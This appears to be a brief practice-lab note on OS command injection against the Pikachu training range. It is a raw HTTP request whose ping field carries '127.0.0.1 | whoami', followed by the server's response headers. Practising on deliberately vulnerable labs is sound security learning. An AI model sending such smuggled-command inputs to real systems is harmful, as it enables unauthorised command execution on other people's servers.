 RCE注入
POST /vul/rce/rce_ping.php HTTP/1.1
Host: pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://pikachu.com
Connection: keep-alive
Referer: http://pikachu.com/vul/rce/rce_ping.php
Cookie: PHPSESSID=lgunjdq2kvl3bskcrqvtvgmvs8
Upgrade-Insecure-Requests: 1
ipaddress=127.0.0.1+%7C+whoami&submit=pingHTTP/1.1 200 OK
Date: Fri, 17 Mar 2023 07:33:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8